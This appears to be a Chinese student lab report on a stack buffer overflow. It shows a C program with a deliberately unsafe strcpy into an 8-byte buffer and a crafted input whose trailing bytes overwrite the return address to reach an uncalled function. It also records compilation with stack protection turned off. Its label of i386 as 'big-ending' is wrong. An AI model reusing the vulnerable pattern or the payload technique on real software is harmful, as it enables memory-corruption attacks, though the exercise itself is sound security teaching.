 信息安全实验二
代码、运行环境与运行过程
代码
以下是本次实验所用到的程序，除用来覆盖return address的input数组外，其余与实验材料提供
的示例程序相同：
#include <stdio.h>
#include<string.h>
void overflow(const char* input)
{
char buf[8];
printf("Virtual address of 'buf' = Ox%p\n", buf);
strcpy(buf,input);
}
void fun()
{
printf("Function 'fun' has been called without an explicitly invocation.\n");
printf("Buffer Overflow attack succeeded!\n");
// your other codes, e.g. deleting files
// what happens when return?
}
int main(int argc, char* argv[])
{
printf("Virtual address of 'overflow' = Ox%p\n",overflow);
printf("Virtual address of 'fun' = Ox%p\n",fun);
//char input[]="AAAAAAAA";//good input, ASCII code of 'A' is 41
char input[]="AAAAAAAAAAAAAAAAAAAA\x52\x84\x04\x08";//bad input
overflow(input);
return 0;
}
“\x52\x84\x04\x08”参数的选择将在后文提及。
运行环境
CentOS i386（word size: 32bit），big-ending。
GCC 4.4.7
运行过程
本次实验的关键之处在于定位main frame中的return address。为了简化实验流程，我采用了-fno-
stack-protector编译选项，以强制取消掉gcc的stack buffer overflow保护机制。
[haoxun@localhost project]$ gcc -fno-stack-protector overflow.c
[haoxun@localhost project]$ ls
a.out  overflow.c
[haoxun@localhost project]$ _